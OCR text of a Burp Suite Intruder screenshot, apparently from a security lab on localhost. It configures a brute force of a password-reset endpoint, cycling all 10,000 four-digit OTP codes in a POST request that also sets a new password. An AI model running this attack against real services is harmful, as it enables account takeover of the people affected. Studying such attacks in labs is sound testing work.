 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Sniper attack
Start attack
Target http://localhost:8888 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /identity/api/auth/v3/check-otp HTTP/1.1
2 Host: localhost:8888
3 Content-Length: 63
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
7 Content-Type: application/json
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140
Safari/537.36
10 Accept: */*
11 Origin: http://localhost:8888
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8888/forgot-password
16 Accept-Encoding: gzip, deflate, br
17 Connection: keep-alive
18
19 {"email":"peter@peter.com","otp":"§0123§","password":"Peter@123"}
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 10,000
Request count: 10,000
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 0000
To: 9999
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 4
Min fraction digits: 0
Max fraction digits: 0
§ Payloads
Resource pool
Settings